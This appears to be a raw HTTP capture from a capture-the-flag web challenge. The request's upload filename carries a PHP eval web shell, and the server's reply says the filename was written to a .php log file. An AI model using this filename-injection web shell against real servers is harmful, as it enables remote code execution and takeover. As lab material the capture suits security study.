 POST /upload.php HTTP/1.1
Host: 4e76770a-c3ee-4d3a-b60f-68bb64eecb32.node3.buuoj.cn
Content-Length: 379
Cache-Control: max-age=0
Origin: http://4e76770a-c3ee-4d3a-b60f-68bb64eecb32.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTV10qRmC9DBxMbqA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://4e76770a-c3ee-4d3a-b60f-68bb64eecb32.node3.buuoj.cn/user.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: username=QE5FDx4%3D
Connection: close
------WebKitFormBoundaryTV10qRmC9DBxMbqA
Content-Disposition: form-data; name="file"; filename="<?=$_GET['cmd'];
eval($_POST['cmd']); ?>"
Content-Type: image/jpeg
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 20 Feb 2020 14:27:51 GMT
Content-Type: text/html
Content-Length: 157
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
I logged the file name you uploaded to logs/upload.9d60b8f18180674e5e8430d6551763d7.log.php.
LOL<script>setTimeout('location.href="user.php"',3000);</script>